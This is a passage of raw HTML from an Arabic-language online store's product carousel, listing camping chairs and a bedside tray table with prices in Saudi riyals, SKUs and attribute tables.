					رقم الموديل				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>P22</p>
			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-4310 status-publish last instock product_cat-22 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="4310">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://albadiaroad.com/product/tray-style-bedside-table-with-foldable-legs/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-3%</span></div><img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async"   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_1-600x600.jpg" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_1-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_1-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_1-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_1-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_1-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_1-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_1.jpg 800w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="600" /><noscript><img width="600" height="600" src="https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_1-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_1-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_1-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_1-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_1-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_1-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>		</a>

					<div class="hover-img">
				<a href="https://albadiaroad.com/product/tray-style-bedside-table-with-foldable-legs/">
					<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async"   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_7-600x600.jpg" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_7-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_7-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_7-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_7-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_7-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_7-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_7.jpg 800w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="600" /><noscript><img width="600" height="600" src="https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_7-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_7-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_7-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_7-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_7-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_7-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_7-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/N43324983A_7.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://albadiaroad.com/product/tray-style-bedside-table-with-foldable-legs/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4310"
				>عرض سريع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://albadiaroad.com/wishlist/" data-key="1c9f28b3fc" data-product-id="4310" rel="nofollow" data-added-text="Browse Wishlist">
					<span>اضافة للقائمة المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://albadiaroad.com/product/tray-style-bedside-table-with-foldable-legs/">طاولة للسرير على شكل صينية مع أرجل قابلة للطي</a></h3>
									
					<p class="wd-product-stock stock wd-style-default in-stock">متوفر في المخزون</p>
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>40&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>39&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></ins> <small class="woocommerce-price-suffix">(شامل ضريبة القيمة المضافة)</small></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=4310" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4310" data-product_sku="BR000041" aria-label="إضافة إلى عربة التسوق: &quot;طاولة للسرير على شكل صينية مع أرجل قابلة للطي&quot;" aria-describedby="" rel="nofollow"><span>إضافة إلى السلة</span></a>		</div>

		
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				BR000041			</span>
		</div>
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Brand				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>ماركة غير محددة</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					المواد الأساسية				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>الخيزران</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%a7%d9%84%d9%84%d9%88%d9%86">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					اللون				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>بني</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%a7%d9%84%d8%ad%d8%ac%d9%85">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					الحجم				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>108 جرام</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					طول المنتج				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>65.5 Cm</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					ارتفاع المنتج				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>20 Cm</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%b9%d8%b1%d8%b6%d8%b9%d9%85%d9%82-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					عرض/عمق المنتج				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>28 Cm</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%a7%d9%84%d8%b3%d8%b9%d8%a9">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					السعة				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>13 Ml</p>
			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-3823 status-publish first instock product_cat-22 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="3823">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://albadiaroad.com/product/ground-chair-for-camping-and-trekking-velvet-quality-foam-padded-with-adjustable-back/" class="product-image-link">
			<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async"   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/0ca11477-bcd0-41a5-8662-daf8fd0ab1d8-600x600.jpg" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/0ca11477-bcd0-41a5-8662-daf8fd0ab1d8-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/0ca11477-bcd0-41a5-8662-daf8fd0ab1d8-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/0ca11477-bcd0-41a5-8662-daf8fd0ab1d8-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/0ca11477-bcd0-41a5-8662-daf8fd0ab1d8-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/0ca11477-bcd0-41a5-8662-daf8fd0ab1d8-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/0ca11477-bcd0-41a5-8662-daf8fd0ab1d8-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/0ca11477-bcd0-41a5-8662-daf8fd0ab1d8.jpg 800w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="600" /><noscript><img width="600" height="600" src="https://albadiaroad.com/wp-content/uploads/2024/02/0ca11477-bcd0-41a5-8662-daf8fd0ab1d8-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/0ca11477-bcd0-41a5-8662-daf8fd0ab1d8-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/0ca11477-bcd0-41a5-8662-daf8fd0ab1d8-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/0ca11477-bcd0-41a5-8662-daf8fd0ab1d8-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/0ca11477-bcd0-41a5-8662-daf8fd0ab1d8-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/0ca11477-bcd0-41a5-8662-daf8fd0ab1d8-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/0ca11477-bcd0-41a5-8662-daf8fd0ab1d8-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/0ca11477-bcd0-41a5-8662-daf8fd0ab1d8.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>		</a>

					<div class="hover-img">
				<a href="https://albadiaroad.com/product/ground-chair-for-camping-and-trekking-velvet-quality-foam-padded-with-adjustable-back/">
					<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async"   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/0bde856d-1f04-4818-abe5-e3f993abf6b5-600x600.jpg" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/0bde856d-1f04-4818-abe5-e3f993abf6b5-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/0bde856d-1f04-4818-abe5-e3f993abf6b5-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/0bde856d-1f04-4818-abe5-e3f993abf6b5-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/0bde856d-1f04-4818-abe5-e3f993abf6b5-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/0bde856d-1f04-4818-abe5-e3f993abf6b5-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/0bde856d-1f04-4818-abe5-e3f993abf6b5-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/0bde856d-1f04-4818-abe5-e3f993abf6b5.jpg 800w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="600" /><noscript><img width="600" height="600" src="https://albadiaroad.com/wp-content/uploads/2024/02/0bde856d-1f04-4818-abe5-e3f993abf6b5-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/0bde856d-1f04-4818-abe5-e3f993abf6b5-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/0bde856d-1f04-4818-abe5-e3f993abf6b5-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/0bde856d-1f04-4818-abe5-e3f993abf6b5-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/0bde856d-1f04-4818-abe5-e3f993abf6b5-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/0bde856d-1f04-4818-abe5-e3f993abf6b5-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/0bde856d-1f04-4818-abe5-e3f993abf6b5-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/0bde856d-1f04-4818-abe5-e3f993abf6b5.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://albadiaroad.com/product/ground-chair-for-camping-and-trekking-velvet-quality-foam-padded-with-adjustable-back/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3823"
				>عرض سريع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://albadiaroad.com/wishlist/" data-key="1c9f28b3fc" data-product-id="3823" rel="nofollow" data-added-text="Browse Wishlist">
					<span>اضافة للقائمة المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://albadiaroad.com/product/ground-chair-for-camping-and-trekking-velvet-quality-foam-padded-with-adjustable-back/">كرسي أرضي للتخييم والرحلات اسفنج مبطن بجودة المخمل مع ظهر قابل للتعديل</a></h3>
									
					<p class="wd-product-stock stock wd-style-default in-stock">متوفر في المخزون</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>249&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span> <small class="woocommerce-price-suffix">(شامل ضريبة القيمة المضافة)</small></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=3823" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3823" data-product_sku="BR000061" aria-label="إضافة إلى عربة التسوق: &quot;كرسي أرضي للتخييم والرحلات اسفنج مبطن بجودة المخمل مع ظهر قابل للتعديل&quot;" aria-describedby="" rel="nofollow"><span>إضافة إلى السلة</span></a>		</div>

		
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				BR000061			</span>
		</div>
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Brand				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>ماركة غير محددة</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%b1%d9%82%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%af%d9%8a%d9%84">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					رقم الموديل				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>626288767968</p>
			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-4462 status-publish last instock product_cat-22 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="4462">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://albadiaroad.com/product/folding-chair-for-camping-and-trekking/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-35%</span></div><img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async"   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/2c3493eb-68f4-4c1f-a6ee-3722ca8ed8da-600x600.jpg" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/2c3493eb-68f4-4c1f-a6ee-3722ca8ed8da-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/2c3493eb-68f4-4c1f-a6ee-3722ca8ed8da-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/2c3493eb-68f4-4c1f-a6ee-3722ca8ed8da-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/2c3493eb-68f4-4c1f-a6ee-3722ca8ed8da-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/2c3493eb-68f4-4c1f-a6ee-3722ca8ed8da-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/2c3493eb-68f4-4c1f-a6ee-3722ca8ed8da-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/2c3493eb-68f4-4c1f-a6ee-3722ca8ed8da.jpg 800w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="600" /><noscript><img width="600" height="600" src="https://albadiaroad.com/wp-content/uploads/2024/02/2c3493eb-68f4-4c1f-a6ee-3722ca8ed8da-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/2c3493eb-68f4-4c1f-a6ee-3722ca8ed8da-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/2c3493eb-68f4-4c1f-a6ee-3722ca8ed8da-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/2c3493eb-68f4-4c1f-a6ee-3722ca8ed8da-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/2c3493eb-68f4-4c1f-a6ee-3722ca8ed8da-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/2c3493eb-68f4-4c1f-a6ee-3722ca8ed8da-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/2c3493eb-68f4-4c1f-a6ee-3722ca8ed8da-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/2c3493eb-68f4-4c1f-a6ee-3722ca8ed8da.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>		</a>

					<div class="hover-img">
				<a href="https://albadiaroad.com/product/folding-chair-for-camping-and-trekking/">
					<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async"   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/36025ef1-e6b8-49e8-9a65-358d30aead3a-600x600.jpg" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/36025ef1-e6b8-49e8-9a65-358d30aead3a-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/36025ef1-e6b8-49e8-9a65-358d30aead3a-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/36025ef1-e6b8-49e8-9a65-358d30aead3a-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/36025ef1-e6b8-49e8-9a65-358d30aead3a-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/36025ef1-e6b8-49e8-9a65-358d30aead3a-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/36025ef1-e6b8-49e8-9a65-358d30aead3a-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/36025ef1-e6b8-49e8-9a65-358d30aead3a.jpg 800w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="600" /><noscript><img width="600" height="600" src="https://albadiaroad.com/wp-content/uploads/2024/02/36025ef1-e6b8-49e8-9a65-358d30aead3a-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/36025ef1-e6b8-49e8-9a65-358d30aead3a-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/36025ef1-e6b8-49e8-9a65-358d30aead3a-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/36025ef1-e6b8-49e8-9a65-358d30aead3a-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/36025ef1-e6b8-49e8-9a65-358d30aead3a-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/36025ef1-e6b8-49e8-9a65-358d30aead3a-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/36025ef1-e6b8-49e8-9a65-358d30aead3a-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/36025ef1-e6b8-49e8-9a65-358d30aead3a.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://albadiaroad.com/product/folding-chair-for-camping-and-trekking/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4462"
				>عرض سريع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://albadiaroad.com/wishlist/" data-key="1c9f28b3fc" data-product-id="4462" rel="nofollow" data-added-text="Browse Wishlist">
					<span>اضافة للقائمة المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://albadiaroad.com/product/folding-chair-for-camping-and-trekking/">كرسي قابل للطي للتخييم و الرحلات</a></h3>
									
					<p class="wd-product-stock stock wd-style-default in-stock">متوفر في المخزون</p>
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>199&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>129&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></ins> <small class="woocommerce-price-suffix">(شامل ضريبة القيمة المضافة)</small></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=4462" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4462" data-product_sku="BR000131" aria-label="إضافة إلى عربة التسوق: &quot;كرسي قابل للطي للتخييم و الرحلات&quot;" aria-describedby="" rel="nofollow"><span>إضافة إلى السلة</span></a>		</div>

		
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				BR000131			</span>
		</div>
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Brand				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>ماركة غير محددة</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%a7%d9%84%d9%84%d9%88%d9%86">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					اللون				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>احمر</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%a7%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%af%d9%8a%d9%84">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					اسم الموديل				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>ROSHAN</p>
			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-4006 status-publish first instock product_cat-22 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="4006">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://albadiaroad.com/product/folding-chair-for-trips-and-camping-black/" class="product-image-link">
			<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async"   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/65d3e20e-b1e9-433f-b809-20721edbe4cd-600x600.jpg" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/65d3e20e-b1e9-433f-b809-20721edbe4cd-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/65d3e20e-b1e9-433f-b809-20721edbe4cd-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/65d3e20e-b1e9-433f-b809-20721edbe4cd-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/65d3e20e-b1e9-433f-b809-20721edbe4cd-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/65d3e20e-b1e9-433f-b809-20721edbe4cd-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/65d3e20e-b1e9-433f-b809-20721edbe4cd-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/65d3e20e-b1e9-433f-b809-20721edbe4cd.jpg 800w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="600" /><noscript><img width="600" height="600" src="https://albadiaroad.com/wp-content/uploads/2024/02/65d3e20e-b1e9-433f-b809-20721edbe4cd-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/65d3e20e-b1e9-433f-b809-20721edbe4cd-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/65d3e20e-b1e9-433f-b809-20721edbe4cd-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/65d3e20e-b1e9-433f-b809-20721edbe4cd-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/65d3e20e-b1e9-433f-b809-20721edbe4cd-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/65d3e20e-b1e9-433f-b809-20721edbe4cd-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/65d3e20e-b1e9-433f-b809-20721edbe4cd-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/65d3e20e-b1e9-433f-b809-20721edbe4cd.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>		</a>

					<div class="hover-img">
